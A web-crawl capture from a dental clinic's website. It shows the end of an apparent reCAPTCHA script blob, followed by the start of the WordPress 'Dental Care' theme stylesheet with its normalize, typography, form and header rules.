rzDqFgNwpQqfhFhw5LCtMK2w65Ow5rDuTURw6vDqgpjC8OtdcOQw6LClmwfwp/[base64]/QFnCosOWfMKwwqfCgzl1wpTCjl8uJcOpDMOGS10nwpTDjm1GwrMwSx0uOiVREsOcMUIUwqZOw5XCv1J1byzCvmHCh8OgdgcRwpFUw7dPD8Obcn0nwoLDrMKGw4oxw5TDiF3DmsOwZzZmSHA9w5MnQMKbw5TDi1UDw5zDuBdVKGDDrsKgw6/Dv8OBw4Ivw7LDpQN3w5vCksKdHcO8wqUbwpDCnQ/DicO7ZQdnSMKawpMVRnQHw50MIGkFEMO9NMOOw77DgMKvKC48eRU3JcKMw6FuwrVCHirCiQIIw4LDtGIgw7gZw6LCvn8CZVXDm8Ofw48fKsKrwoPCiHLCl8Ogw6rDh8KgQMOaw6nDsVkMwrkZfsK3w7/CmMOoWHdfw5DDhnLDhMOoFwDCicK6wrbDisOYwrHDkBnDgsKDw7LCgGgIJEsNez1hFcOyGkkDTjV/NgjCnznDgFpYw6LDrSgaFMOSw5ABwr7CgwbDnyLCusO+wpFDdkZ1ZcKMUQbCq8O7OS7DoMOxw5BIwr4KG8Kow5RmAcOuaCYjGMOLwp/Cqipnw6zCtRDDonLCqUrDrsOtwpNYwo3Cp1XDsBUZw60Mwp3CvsOowrYOaVzDvsKvXQBdcVJMwrZVH3vCjcOjRMKGNGFNwpQ4wrFxI8KuS8Obw7zDlsKDw6fDkzoJdcKvNEbCsmVQHysGw5ZkT04DUsKKE3RET3pjcH5oZQUzH8OuFBNGwqHDmQnCtsKXwrUww5rDmD/[base64]/[base64]/ChmrDnGXDvMOiw5AswphyecORw6DDsgATw6IdBgAAwo9mNhc2dxkrw4QzQ8K2KMKrPy8VbsKlSQrCknLDkybDjMKpw7bCjcKHwoo9wpwadsKoWsOMGXc/wopWw7hGMyvCscO8DnIgwpnDtULDr3XCpV3CmC7DlcO/[base64]/w4nDkcK8CcKFGybDucKCwpFqwrjCpMKiwobDmcOgRsODIC4Tw7oVScKgZ8ONbQsKwrsIKUfDm3MWE3sWw4HDj8KVwr5/[base64]/Cq3bDhsOJU8OWVlMQDsKiwogQwqnCgy5rDEU7DhZgwqzDvng5w4EDwoBFOV3Dr8OVwp7Crh0bfMOtIcKKwoMNEmdrwrERGMKhe8KSZ3VvCTnDqsKiwrTCmcKBTsODw6vCjgsowr/DoMKxVcKbwpNcwoDDgAUAwqDCv8OnS8KiIcKNwqjDr8KeQsKww65Dw6LDicKlRB4jwpnCgEptw4QEEWlywrfDr3bDokXDpcKIQgXCgMKDKEtvJD4vwqsGFR4KacO2X1ZZKFE5CRdkPcO+F8OwFcKbFcK0wr8XPcOGOMOdTkDDjMOGBA/CmW7CnMORd8OrXmZWb8K1UwnClsOqWsO6w7BZS8OPTFjCnFI5XcKewprDvX3Dm8O/[base64]/wrFoZsKgG8K8XsO9w4QtwqnDmzsxOcKKNMKvw4rClMKGwpzDpsKuXMKFw6DCusO1w6fChsKyw54fwoNiZCcsecKBw4bDgMO/[base64]/DmXvDhE3DtcOuwo3DoFMLw54zciYpw5PDrjLDiA1LKU/DiTV4w5TDkAXCkcKkwoLDojLCoMOCw4Fkw40jwrZfwq3DjMOJw5XCngtnDghQTQVOwrvDgMOhwo3CkMKNw53Drm3DrD02agBTNMKzCnrDiyscw7bCusK2KsOewqlVH8KJw7XDr8KWwow8wo/DpcO3w43DqMK9TcKsfTbCnMKjw7PCujzDqjnDusKtwpnDnztRwq5jw51vwoXDpsK6VwVCQiHDqcKHNSzCvMKLw5jDm2ofw7vDjHHDtsKlwqzCqEvCoCwFNFIqwq/DixnCoEJaB8ONw5h9NjDCsTwQUsKJw6XDsVJbwrvDrcO8UxXCqyjDkcK4RcOecUPDscKaQTYZG3YPajR8w5PCrwnCmhBcw6/Dsy/CgEF3AMKtwqPCnmXDtnkRw5PDrcOaIiPCksOURMOaDX87TTXDjChkwo0Zwp7DsVrDrAwhw6DCr8K3RcKLbsKaw6/DjsKtw4RIL8OlF8KDClnCvADDvWM6PCvCscO8wrooaW5Rw6bDq1QlfCLCkmgeM8K9Qnxyw6bCowTCkUohw5lWwr0BNW7DpsOGKwoSNwABw5nDnUQswrPDqMKkB3jCicKnw5nDqGfDoUzCgMKMwovCu8KRw7YWbcOZwrHChV/[base64]/ClsK1w68YV8ODw7BqNgPDnVTCmGDCrHPDhQ5wUXbDi8KIw63Cp8KMwoPCuzxsRFDDlkRxd8KEw6XCs8KDwpzCv0PDvxsdcGQpNltJd3vDo3bCrsKpwp/CtMKmLMKQwpTCvMOeP03CjmvDrnzDncKOesOKwovDv8KZw5/DosK4XWVNwqUIwqLDnlJhwqrCu8ONwpNmw6FMwpvCr8KDYy/DonfDpMOFwq8Zw6kKQcKhw53Ct23DgsOUw6LDtcOiYRbDkcOow7/CiAvCicKbXkbCpVwiw7XChcOjwpUjHMORw6LCp3tEw5ddw5HChsOJQMKaIi7Co8O7VFnDvVQ7wofCqxo6wrxCwpkZVUzDvHVFw696wqgpwqV7wppewqtGDUHCr0/CnsKPw6TCksKcw6opw69jwoBmwrXClcOGLzI+wq8Ww5IOwrTCokDDtMKvX8KmLxjCs0F1V8OhQU9yeMKGwqjDmCfCtSQMw5VrworDq8KMw4MpZsK7w6xww718MQEsw69UJnA7w5nDqynDucO4FMO/M8OGAUsRQBZ3wqHCpsOwwpxAbMO0wrAZw7UUw7PCiMOEFwFDBXLCs8Ohw77CoUzDlsOQZsO3KsOLUQLCgsKeTcO7JsKkaQTDrxQFe3TCqMOEE8KJw73DmsK0AMOFw4gow44lwrjDkShifSfDgVXCqxplP8Oga8KvAcOWPcKeJcK9w7EEw53DjjTCssKNQMOVwpDCmF/CrcOQw78gZxElw6cqwobCsl7CtxHDomUsQ8KTQsKKw4BCX8K4w5BNFm3Do0A1wrHCsQ/CjTliTkvDtcKGA8KmDsO2w5oDw70QZ8OHPEdZwoXDusOzw6PCqsK1DGYiM8OgYsKWw4HDv8OQeMK1LcK9w59dHsOMMcO2ZMKHL8OuGsOjwobCkgdowrxfYMK+bCgjPMKAwqHDlArCrg5Sw7fCllvCm8K8w4DCkXHCtsOPwoTDocK3e8O+Fi/CosO4KsKyBwUVW29QYwbCkkEdw5zCvjPDhELCn8OzJ8OucWwgIWbDjcKiw5MjGQDCtMO8w6nDrMKCw4UtHMKTwppEY8KONsOQdsOEw6LDk8KeE27CrBt2FBI7w4Yhd8Ovfzp7LsOCw4/Cr8OywpMgMMOew4PDmnQWwprDvcOzw6PDp8Kwwpdnw7LCiE/CtxPCu8KNwrfCv8Omw4rCnMOUwovDiMKpRGUsPcKzw5VgwoclTWXCom/CusKQwpvDjMKUKsKmwoLDnsOCJ0Z2aAcmesKHYcO4w4DDqzPCgj0nwrPCj8OEw4fCgWbCpm/DpjDDtCXCj2YNw54jwqQLw4l+wp3DgWgZw4lNw7bChsOOKMOMw5gNbMKKw63DmX/[base64]/Dkih6wrTCiMOtDU/CgW4GfcOvAcK4wpsBUl/CoVBBwonCvid5wr7DjgoAVMK/SMOSFX3Cs8Otwp/DpzrDgFYoBMKvw6vDn8OrPhPCisKLfMOQw64/[base64]/DvVbDhTYkM8Ouw6zDniM0wpzDllNfw4trDcKAbcKKZ8KaGMKqccKSKGl8wqBWw4TDnVoFDjtGwprCqMKcHg53wq/Djnsbw6gfw6HCsnfClS/ChCjDh8OlZMKZw7oiwqIKw7E/PcKww7bCiW0BMcOVVnnCkHnDkMKlLBfCs2QcUFxSHsK6MkxYw5EQwr3CtW1Rw5PCosK7w47CgXRgAMO9w4/[base64]/Cs8OcSjtKw6nCncO1wpfCr8KxbsO/SQdew5sow7Qew4/DmcKMwokXJivCicOTw4clVhMLw4ItcMK9Oy3ChGUCDVJHwrJufcODGcOPw5UJw4J/B8KLWTc3wrJywpfDgcKwW1t8w43ChcKgwqPDucOXCGDDvWI5w5HDkRtefMOzC0sob0bDoAvCiRU4w5s1PENIwrV1QsO2XTUgw7rCpDPCvMKfw4Rpw47DjMOuwr/ClhFGaMK2woTCqcO5UsOnelvChQrDnzHDn8O0TMO3w75GwrTCsRk2wqo2wq/DtlZAw4XDnETDtsOUwoLDrcKzcsKmW2BQw4jDoD8QH8K1wpUWwpoGw5sFLT5yDcKXw7MKJHZ/wokUw4bDji0DYMO2Qg8kNmrDgXfDoTh/wp9Zw4bDqsOCfcKDHlV2cMKiHsOswrsPwplxHxDCjgsiN8KbEz3CniDDmcK0wpMbXcOuVsOpwoAVwoszwrLCvz9Jw6h6wrRvU8K5L3USwpHCocOMHUvClsKmw58rw6t2wqRFL2DDl3PDu2DDiQEFJgZ7EMKuJMKIw6IhIwDDmcKyw67CrMK/[base64]/CnsONWcKTwojDu8OHDSgUw4nCnGU0NsODwqMHQ8OFw5gRWnUsAcOLUsKQb2vDph5KwolMw7HDlMKWwq4jcsO6w5/ClcOwwrzDgWjDrFhiw4nCn8KmwprDvsO0YcKVwqZ4L1tBKsOcw4nDrGYYZx3ChcOAGFRhwqvCsDV6wpJqccKTCcKYTsO4RzgjEMOfwrXCjXY1wqEJOMKew6E2bwvDjcO+woLCp8OhJcOvLU/DpwpWwqE2w6JDPjjCrcKGL8Oiw5EFTMOpRU3ChsOgwo7CtxRgw4x1QMKLwp5xaMKqS08Ew7gqwr/CpMOhwrFYwpAIw68FQ07CnMOKw4nCuMORwp58BMK/w7DCj0I3wpnCpcOYwpLDggs2G8K2woQKIz5XKMOXw7nDiMKUwpwcVDBcw70DwprClVrDnkNcW8K0w4/CoAjCk8KwRsO1ecKswpxPwrJpOD4Ow5jCm3rCtcOFbsOUw7Jmw5pXEcOHw7h+wqDDtCB3GCMhYENXw4tfXMK+w4Jqw7HDuMOVw6kXw4HDnE/CoMK7wqrDsBDDhy0Bw5UrCXjDqh0cw6jDsX3CrxLCuMKdwonCl8KTU8K3wqJQwro5d2N9Zlhsw7Rqw5/[base64]/CgHA4wpArHMOYF8OjGChQPj98wprCtH99wpbCtEnCrjXDsMKoSm/Dml5cEcOtw59qwpQkJsOxDWldTcO5Q8KEw753w7UBOyxtSsO7w4PCr8OJJsK+ICnDucKfesK3w47DisO9woVLwoHDjsODw7l8IhIGwq/DvsO7TX7Dm8K4RsKpwpFwW8ONfUdVfRjDgMK1WcKswofCgcKQQlDCgQHDu3XCtBpUZ8OMTcOnwqzDmcOTwolwwrxkQFVlKMOowrgzMMO7dCPChMKgcGPDihkHQ3p0O1LCmMKCwrQ5LQDCrMKLW27CiA/Dj8OKw4AicMKPwr7ChcKFZMO4M2DDpMKfwrcbwoXCmsKzw5XDj1/[base64]/CpcOtNkPCkMK+woQ4w4xXw448GsKuw5VHw4ZpFiHCvBTCqcK7wqUhw4wWw5DCmsKFG8KbDB/DoMOyRcOtI3/DicK9BjHCpUxSbkDCpA3CugoZHsOXP8KAwo/DlMOga8KQwqwaw4EgdjIUwqUMwoPCi8OJesOYw4oCwqtuOsKjwrXDnsO2wpExTsKVw6hSwrvChW7CkMKtw43CgcKpw6t2FMKnAcKww7LDshvCpcOuwq49bjoOdhXCl8KIZHsEIcKrSm/CpsOPwr/DuhkMwo/Dt1jCl3jCiRhFC8KRwqjCtShWwoXClx9nwq3CuSXCusOaJ3odwr/CosKGw7/DtXTCl8OJNcO+eSAJMB9wb8Onw6HDrHJSWSPCqsKNw4XCt8O/OMKiw4YHMGLCkMObPHMkw6/[base64]/DuMO3wqTDksOTw7fCscO1T8KAN8KwV8K4bcOhwrN8QMKncD4kwrvDmHrDmsK8acOzw7wZVsOgR8OMw5JBw7kRw5jCocKJA33DlWfDikM7wqLClQjCg8ORc8Kbwr4dXcOrWjhBwo0UXMOPVw1DExp1wrvCksO9w7/DmVVxX8KEwqYQDBXDlUNOSsO/LcKNw5Ubw6ZKw4F7w6HDlcK7OcKqWcKBwpXCuF7CjXRnwrXCosO1EsOER8O5TsO+VMOLNcODS8OaJiRbWMO7FSBrDn82wq9naMOAw5TCucOkw4LCn1bDuDHDscOpEcK/[base64]/DrTXCgWPDhcK4Pwp6Jkwmw5DCusKuOcKTwqfCvMK6cMKTWcOMahzCkcOxYwbDucOBZh5/wqtERQRsw6gGw4oEf8OTwrE+wpDDicOiwp06CX3CgX5WOmnDlUrDvcKlw6zDn8OpLsO4wpbDqFdRw5pwb8KHw4VefGTCtcKVHMO5woQ5w5IHQnYTZMOdw7nDiMKEW8KXAcKKwp7CnEN1w7XCuMKQZsKLIT7CgjAqwqvCpMK/wozDicO7wr5fD8O4w6EAPsKiS3MfwqLDpxIvRQd+NifDgBTDsgVZTzrCtMOfw75pa8KtIDVhw7RHRMONwr5+w6PCpiNGdcOuwqojU8Khw7kaRmFgw5kswoJewpDDpcKgw4HDuVpSw6wbw6/DqAIRTcO5wo5TcMK3MGrCoTLDsmopZcOFYU3CgxFuHsOqFMKlwpnCgyLDikVZwpcuwp9uw5dJw6LCkcOJw7HDsMOiPjPDpX0NTWAKEEIHwoliwrovwplow5p+HBjCmRDCgsO2wrQew6J3w7jCnF5DwpLCkz/CgcK6w4PCul7CuErDtcOmIW9UHsOsw5V9w6rClsO+wpUAwol4w48fRcOuwqnDkMK3FmXDkcOIwrA2w4/DhDAewqvDtMK6OkIcXhDCjQxMf8O4UmHDv8KtwpTCkCnCoMOdw4/CjMOowrERbcKMZ8KzKcO8wonDoGl5wpxEwoXCqXQzDcKfdsKHZ2nCuVgYI8KQwqTDmcKrAyMbO3rCqkvCq2fCh2QiMsOyXMOIfGfCsnHDhiLDjyLDlcOqc8KDwo3CvcOgwrJHPiDCjMODM8OswpPCn8KaJMK/ZwN7QBPDlMOdEMOrBHggw5huw6vCrx43w4jDr8KOwpRjw4I+ZCMEDDkXwqZnw4nDsmM9TMKgwqnCmiwTKhrDqwRqI8KSRsOGdzjDq8OYwr8SM8KpPy5Ew4oAw5/DhcONCDrDgnrCmcKNHjkVw73CjcKYw5rCkMOuw6bCrn89w63CpBvCssKVQHhYYQIEwpbCnMO0w6PCrcKnw6IrWRF7XWUJwobClUnCtgrChsOhwpHDusKkUGrDvkbCm8KOw67DhcKOwoMGTzvClD4EASLCk8O1GyHCv0rChMO3wp/ClWUEXw9Gw6HDqXvCtjBvH0p0w7TDlQ8ldTh8UsKpbcOPQi/[base64]/Z8KmZSxvR8ORIiDDpVXCnsKnw6g3w4XCnsKcwoDCj8KbZWwDwrleLcKLBj3DgsKBwpItdQF+wpbCsxDDrSwMLMOBwrANwpJIR8KpWcO/wpjDgRc2dj5bbmjDhXTCo23Cg8OpwobDg8KINcKzGndawo/Cmz8GAsOhw43CjGt3LWvCg1NXwq9gVcKsLhHCgsOvM8OjNDN2blADNMOLVDTCtcO2wrQSL1BlwobChn9VwrDDl8OZVSNKUxtcw68xwrTCscOtw6vChBHDrcOOVcOVwpXCsH7DiE7Dll5masOqDSrDn8K7MsOdwox7w6fCtgfCu8O4wr9Yw4w/wrjCkUgnF8KkPy4vwo57woQHwo3DrlMsKcOGwr8Rwp3DkcKkwofCqXB4PHnDucOJwpl5w6/[base64]/[base64]/CpnUFwp7DqFRrwq/Cii1vw4/Dqkh9MFFqYsKQw5kiAMKXCcOpMcKFJsO+TjIfwot5Vi7Dg8O+w7LClVzCs3Y2w68CFsOTI8OJwrLCqUNWeMO/w4PCvCd3w57CksK0wo5Sw4/CrcKxBDDDkMOta2Zmw5rCh8KYw4gRwrEwwpfDrj5jwqXDvEFgw67Ck8OFIcK5wq5zQMKiwpldw6Itw7fDssO7w5VOAsOiw7/CoMKXwoEuwprCmMK+w6fDrU/[base64]/DngNRw4HDg8KKDDNXwog6wpcpwpjDugXChzjCjcKcw7LDmMK/diRsUMKcw6/DrjnDvTE4J8KIE8OywogRCMO+wpLCrMKuwqPCrcOkEAkDch7DjgXCscOXwrnCuwwYw5vCvsOfAHvCm8KjWsOtC8OIwqvDjzfChyd5NmnCpnFFwrDCnTE9RsKgC8O4XHvDj1jCj048ccOUKMOJwoLCmEMNw5TCtsK5w6ZBIQPDnTw0HCTDjwpu\x22],null,[\x22conf\x22,null,\x226LeO5OMUAAAAAGQx64ae3WSQuQOXRMdkLZa23lnJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://tannsor.no:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229Y1mcXI3dZiQO045AYR/t18PhE05yg7+cA/rIIa0k8o\\u003d\x22,1,0,null,1,1769432449396,0,0,[105,34],null,[120,143,220],\x22RC-Z3gEs2XUu5_yRQ\x22,null,null,null,null,null,\x220dAFcWeA6eHF5jZ9wsHPBGbyfu4W5Zp_4fiNCXXbPOJOxQJSm87-S6ARQIK9OIzcLKtqhJijoa0U4fVV5yc_-CJus2lnIgM3KlcA\x22,1769515249461]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tannsor.no/wp-content/themes/dental-care/style.css?ver=6.6.4
body_size: 22803
content:
/*
Theme Name: Dental Care
Theme URI: http://themeforest.net/user/strongholdthemes/portfolio
Author: Stronghold Themes
Author URI: http://themeforest.net/user/strongholdthemes
Description: Dental Care is a premium dental and medical theme with a clean design and responsive layout.
Version: 8.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: dental-care
Tags: one-column, two-columns, right-sidebar, featured-images, translation-ready, sticky-post, theme-options

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Header
        5.1 Top Header
        5.2 Main Navigation
        5.3 Mega Menu
        5.4 Header Styles
        5.5 Page Header & Breadcrumbs
        5.6 Search Box
        5.7 Mobile Menu
6.0 Footer
        6.1 Widget Area
        6.2 Copyright Area
7.0 Accessibility
8.0 Alignments
9.0 Widgets
10.0 Content
        10.1 Posts and pages
        10.2 Comments
        10.3 Search
        10.4 404
11.0 Infinite scroll
12.0 Media
        12.1 Captions
        12.2 Galleries
13.0 Post Types
        13.1 Gallery
        13.2 Services
        13.3 Team Members
14.0 WooCommerce
15.0 WPBakery Page Builder
        15.1 Blog Carousel
        15.2 Blog Grid
        15.3 Gallery Grid
        15.4 Product Carousel
        15.5 Services
        15.6 Testimonials
        15.7 Info Icon
        15.8 Icon Box
        15.9 Counter
        15.10 Opening Hours
        15.11 Price List
        15.12 Before & After
        15.13 Custom Menu
        15.14 Service Grid Filter
        15.15 Partners
       15.16 Masonry Gallery
       15.17 Accordion
       15.18 Number Block
       15.19 Heading
       15.20 Contact Info
       15.21 Feature Box
       15.22 Video Player
16.0 Revolution Slider
17.0 Misc

--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: sans-serif;
  line-height: 1.5;
}

body {
  font-family: "Lato", sans-serif;
  color: #636b75;
  line-height: 1.65;
  overflow-x: hidden;
  font-size: 16px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-family: "Poppins", sans-serif;
  color: #272525;
  font-weight: 700;
  line-height: 1.5;
}

h1 {
  font-size: 56px;
}
h2 {
  font-size: 46px;
}
h3 {
  font-size: 32px;
}
h4 {
  font-size: 25px;
}
h5 {
  font-size: 20px;
}
h6 {
  font-size: 18px;
}

p.lead {
  font-size: 18px;
}

p {
  margin-bottom: 20px;
}

dfn,
cite,
em {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

a {
  color: #03a9f4;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
  text-decoration: none;
}

a:visited {
}

a:hover,
a:focus,
a:active {
  text-decoration: none;
  color: #444444;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

@media screen and (max-width: 800px) {
  h1 {
    font-size: 32px;
  }
  h2 {
    font-size: 26px;
  }
  h3 {
    font-size: 22px;
  }
  h4 {
    font-size: 20px;
  }
  h5 {
    font-size: 17px;
  }
  h6 {
    font-size: 14px;
  }
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: "" "";
}

blockquote {
  background: #fbfafa;
  border-left: 5px solid #03a9f4;
  margin: 1.6em 12px;
  padding: 40px;
}

blockquote:before {
  font-family: FontAwesome;
  content: "\f10d";
  color: #d6d6d6;
  font-size: 20px;
}

blockquote cite {
  display: block;
  font-size: 16px;
  margin: 1em auto;
  font-style: italic;
  line-height: 1.5em;
  text-align: center;
  color: #686666;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 10px 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  border: 1px solid #ededed;
}

th {
  padding: 10px;
  border-right: 1px solid #ededed;
}

td {
  padding: 10px;
  border: 1px solid #ededed;
}

figure {
  margin: 1em 0px;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
.btn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  box-shadow: none;
  border: none;
  text-shadow: none;
  background: #ededed;
  color: #747474;
  border-radius: 4px;
  padding: 15px 30px;
  font-weight: 600;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
}

.btn {
  font-size: 16px;
}

.btn:hover {
  color: #fff;
}

button:hover,
.btn:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  opacity: 0.8;
  -moz-opacity: 0.8;
  filter: alpha(opacity=80);
  background: #03a9f4;
  color: #fff;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #aaa #bbb #bbb;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5),
    inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="color"],
textarea,
select {
  width: 100%;
  border-radius: 0px;
  font-size: 12px;
  display: inline-block;
  padding: 11px 15px;
  color: #333333;
  border: 1px solid #eceaea;
  font-weight: 400;
  transition: border 0.6s ease-in-out;
  -moz-transition: border 0.6s ease-in-out;
  -webkit-transition: border 0.6s ease-in-out;
  -o-transition: border 0.6s ease-in-out;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="datetime"],
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
  color: #111;
  border: 1px solid #414040;
  outline: 0 none;
}

textarea {
  width: 100%;
}

label {
  font-weight: 400;
  font-size: 12px;
}

/*--------------------------------------------------------------
5.0 Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Top Header
--------------------------------------------------------------*/
.header-top {
  border-bottom: 1px solid rgba(49, 49, 49, 0.05);
  color: #b5b5b5;
  font-size: 13px;
  position: relative;
  z-index: 9999;
  background: #fff;
}

.header-top .header-top-contact {
  word-wrap: break-word;
  -ms-word-wrap: break-word;
  padding: 0 10px;
  display: flex;
}

.header-top i {
  color: #c2c2c2;
  font-size: 14px;
  padding-right: 5px;
}

.header-top .header-top-left {
  display: -webkit-flex;
  display: flex;
}

.header-top .header-top-right {
  float: right;
  text-align: right;
}

.header-top .header-top-right,
.header-top .header-top-left {
  padding: 10px 0;
  z-index: 9999;
}

.header-top-contact {
  text-align: left;
}

.header-top .header-top-email a,
.header-top .header-top-appointment a,
.header-top .header-top-number a {
  color: #b5b5b5;
}

.header-top .header-top-email a:hover,
.header-top .header-top-appointment a:hover,
.header-top .header-top-number a:hover {
  color: #03a9f4;
}

.header-top .social-menu li a {
  color: #c2c2c2;
}

.header-top .social-menu li a:hover {
  color: #fff;
}

.header-top .social-menu li {
  margin-top: 0;
  margin-right: 15px;
}

.header-top .social-menu li:last-child {
  margin-right: 0px;
}

.header-top .icon-wrapper {
  margin-bottom: auto;
  margin-top: auto;
}

.header-top .header-top-contact p {
  display: inline-block;
  margin-bottom: 0;
}

.header-top-left-custom {
  padding: 10px 15px;
}

.header-top-right div {
  padding-right: 15px;
}

.header-top .top-header-nav-menu {
  list-style: none;
  text-align: right;
}

.header-top .top-header-nav-menu li {
  display: inline-block;
  margin-right: 5px;
}

.header-top .top-header-nav-menu li::before {
  content: "|";
  color: #7d7d7d;
  padding-right: 8px;
}

.header-top .top-header-nav-menu li:first-child:before {
  content: none;
}

.header-top .header-top-right .top-header-menu-wrapper span {
  padding: 0;
}

.header-top-row{
  display: -webkit-flex;
  display: flex;
  padding-left: 15px;
  padding-right: 15px;
}

.header-top .header-top-right, 
.header-top .header-top-left {
  margin-top: auto;
  margin-bottom: auto;
}

@media screen and (max-width: 990px) {
  .header-top .top-header-nav-menu,
  .header-top .social-menu-wrapper {
    float: none;
    text-align: center;
  }
}

/*--------------------------------------------------------------
5.2 Main Navigation
--------------------------------------------------------------*/
.site-title {
  margin: 0;
}

.site-title .navbar-brand {
  padding-top: 0;
}

/*Logo*/
.site-logo {
  margin: 0;
  overflow: hidden;
  line-height: 0;
}

.logo-wrap {
  z-index: 10000 !important;
  margin-right: auto;
}

.navbar-brand {
  padding: 0;
  width: 100%;
  height: auto;
}

.navbar-brand img {
  width: auto;
  max-height: 40px;
}

.masthead {
